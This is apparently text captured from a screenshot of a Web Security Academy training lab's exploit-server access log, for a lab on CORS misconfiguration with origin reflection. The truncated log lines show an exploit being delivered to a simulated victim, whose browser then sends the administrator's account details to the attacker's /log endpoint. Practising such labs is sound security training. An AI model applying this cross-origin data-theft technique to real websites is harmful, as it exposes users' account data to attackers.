 exploit-0a91002e0313235d80ad0765011300a1.exploit-server.net/log
Burp
Web Security
Academy
CORS vulnerability with basic origin reflection
Back to exploit server
Back to lab
Submit solution
Back to lab description
LAB
Not solved
102.90.58.60 2024-02-26 13:25:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux
102.90.58.60 2024-02-26 13:25:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agen
102.90.58.60 2024-02-26 13:27:32 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linu
102.90.58.60 2024-02-26 13:27:34 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linu
102.90.58.60 2024-02-26 13:27:36 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Li
102.90.58.60 2024-02-26 13:27:38 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozill
10.0.3.35 2024-02-26 13:27:38 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Vi
10.0.3.35 2024-02-26 13:27:38 +0000 "GET /log=%7B%20%20%22username%22:%20%22administrator%22,%
102.90.58.60 2024-02-26 13:27:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agen
102.90.58.60 2024-02-26 13:27:41 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux
102.90.58.60 2024-02-26 13:27:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agen